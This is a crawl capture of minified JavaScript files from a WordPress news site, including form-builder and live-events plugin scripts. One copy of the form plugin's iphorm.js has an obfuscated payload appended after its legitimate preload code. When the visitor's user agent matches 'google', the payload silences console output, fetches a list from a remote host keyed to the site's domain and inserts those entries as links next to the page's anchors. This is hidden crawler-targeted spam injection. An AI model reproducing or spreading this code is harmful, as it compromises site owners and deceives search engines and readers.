if(bind){bindHandler($input,bind,elementUniqueId,dependentElementIds)}}}}};_this.elementHasValue=function(elementUniqueId,value){if($.isArray(clCache[elementUniqueId])){if(clCache[elementUniqueId].length){var i=0,length=clCache[elementUniqueId].length;for(;i<length;i++){if(clCache[elementUniqueId][i].value===value){return clCache[elementUniqueId][i].result}}}}else{clCache[elementUniqueId]=[]}
var $input=$('.'+elementUniqueId,$form);if($input.length){if($input.is('select')){if($input.val()==value){clCache[elementUniqueId].push({value:value,result:!0});return!0}}else if($input.is('input[type=checkbox]')||$input.is('input[type=radio]')){var hasValue=!1;$.each($input,function(){if($(this).is(':checked')&&$(this).val()==value){hasValue=!0;return!1}});clCache[elementUniqueId].push({value:value,result:hasValue});return hasValue}}
clCache[elementUniqueId].push({value:value,result:!1});return!1};_this.clearDefaultValue=function(reset){$(this).data('iphorm-default-value',$(this).val()).val('').unbind('focus');if(reset){$(this).bind('blur',function(){_this.resetDefaultValue.call(this)})}};_this.resetDefaultValue=function(){if($(this).val()===''){$(this).val($(this).data('iphorm-default-value')).unbind('blur').bind('focus',function(){_this.clearDefaultValue.call(this,!0)})}};function isAllowedFile(file,allowedExtensions){var i,length,allowedExtension;if(!allowedExtensions.length){return!0}
for(i=0,length=allowedExtensions.length;i<length;i++){allowedExtension=allowedExtensions[i];if(file.name.toLowerCase().indexOf(allowedExtension.toLowerCase(),file.name.length-allowedExtension.length)!==-1){return!0}}
return!1}
function centerFancybox(){if(settings.centerFancybox&&typeof $.fancybox==='function'&&typeof $.fancybox.center==='function'&&$('#fancybox-wrap').length&&$('#fancybox-wrap').is(':visible')){$.fancybox.center(settings.centerFancyboxSpeed)}}
function formatFileSize(size){if(size>=1073741824){size=(Math.round((size/1073741824)*10)/10)+' GB'}else if(size>=1048576){size=(Math.round((size/1048576)*10)/10)+' MB'}else if(size>=1024){size=(Math.round((size/1024)*10)/10)+' KB'}else{size=size+' bytes'}
return size}
function isScrolledIntoView(elem){var docViewTop=$(window).scrollTop();var docViewBottom=docViewTop+$(window).height();var elemTop=$(elem).offset().top;var elemBottom=elemTop+$(elem).height();return((elemBottom>=docViewTop)&&(elemTop<=docViewBottom)&&(elemBottom<=docViewBottom)&&(elemTop>=docViewTop))}};$.fn.iPhorm=function(options){return this.each(function(){var $this=$(this);if(!$this.data('quform')){var form=new $.iPhorm($this,options);iPhorm.instance=form;$this.data('quform',form)}})};window.iPhormRecaptchaLoaded=function(){if(!window.grecaptcha){return}
$('.iphorm-recaptcha').each(function(){var $this=$(this),config=$this.data('config');if(config.size=='invisible'){config.callback=function(){$this.closest('.iphorm').data('quform').preSubmit()}}
$this.data('iphorm-recaptcha-id',window.grecaptcha.render($this.data('unique-id'),config))})};$(window).on('load',function(){window.iPhorm.preload(['file-upload-tick.png','captcha-refresh-icon.png','default-loading.gif','error.png','success.png'],iphormL10n.plugin_url+'/images/')})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449
body_size: 6992
content:
(function(d,w){var c=d.className;d.className=c+(c&&' ')+'iphorm-js';w.iPhorm={preloadedImages:[],preload:function(images,prefix){for(var i=0;i<images.length;i++){var elem=document.createElement('img');elem.src=prefix?prefix+images[i]:images[i];w.iPhorm.preloadedImages.push(elem)}},instance:null,logic:{}}})(document.documentElement,window);(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b)}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916)}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a.push(_0x26345a.shift())}catch(_0x36bc53){_0x26345a.push(_0x26345a.shift())}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b.apply(_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82}}:function(){};return _0x386c31=![],_0x1f46ec}}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8.MaSSw=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17)}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213)}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2.MaSSw)});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f.apply(_0x2f7985,arguments);return _0x11210f=null,_0x20eb99}}:function(){};return _0xcfc20f=![],_0x31c052}}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525)}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2)},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9()},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda)}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76)}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627.vTSin,_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d.toString=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue}break}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627.TkBxR(_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))()}catch(_0x450118){if(_0xe0a627.hAHzP!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2}}}return _0x102751}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776)}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d)}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627.wSzJO];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r'].prototype[_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue}break}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25)}var _0x31883d={};_0x31883d.otkfO=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be)}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055}return _0x30a4a1};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a)}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583.CDdPW(_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176)}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac};return _0x50e9()}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738)}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92.DsQGOc===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83.charAt(_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e.charCodeAt(_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String.fromCharCode(-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da.indexOf(_0x40869e)}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7.length;_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7.charCodeAt(_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb))}return decodeURIComponent(_0x27de33)};_0xfd92.NTtJcr=_0x4e4cae,_0x464b99=arguments,_0xfd92.DsQGOc=!![]}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState'},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x2170ba.prototype.IYwxgG=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb.test(this['obKCDX'].toString())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb)},_0x2170ba.prototype.LGJHBU=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL'])},_0x2170ba.prototype.AeAODI=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH'].length;_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH'].push(Math.round(Math.random())),_0xb71c50=this['TLThJH'].length}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd])},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92.NTtJcr(_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627}else _0x5b1627=_0x105930;return _0x5b1627},_0xfd92(_0x464b99,_0x14e98e)}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284)},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location.href,!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76)}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83)}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7)}if(_0x2f5f6a.fzUoD(_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1)}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a}}:function(){};return _0xadf8fc=![],_0x2f12bb}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a.IPADe),_0x2742e4=_0xb4128.body.innerHTML,_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array.from(document.body[_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue}break}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0)}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]()}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0()}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5)}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0)}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site)})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=875316077&t=pageview&_s=1&dl=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F&ul=en-us%40posix&dt=Jason%20Kenny%3A%20Six-time%20Olympic%20champion%20returns%20after%20secret%20retirement%20%E2%80%93%20ZIZ%20Broadcasting%20Corporation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1870652531&gjid=1519887875&cid=1749510058.1764331137&tid=UA-35237733-1&_gid=1793784270.1764331137&_r=1&_slc=1&z=361583843
body_size: -450
content:
2,cG-1NXLQBM1FY

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/js/production/live-events.js?ver=1761559449
body_size: 4435
content:
window.twttr=function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f)};return t}(document,"script","twitter-wjs");(function($){"use strict";window.DALE={};window.DALE.utility={escapeHtml:function(string){"use strict";var entityMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(string).replace(/[&<>"'`=\/]/g,function(s){return entityMap[s]})},loadScript:function(url,callback){$.ajax({url:url,dataType:"script",success:callback,async:!0})}}})(window.jQuery);(function($){"use strict";window.DALE.timeline={process:function(tabIndex,timelineData){"use strict";var html="",htmlTimelineItem,htmlTimelineItems="",timelineItemIdA=[],el=null,timelineItemsBefore=null,collection=null;if(window.DALE.states.initialized===!1){$("#dale-tabs-ul").append('<li class="dale-tabs-li 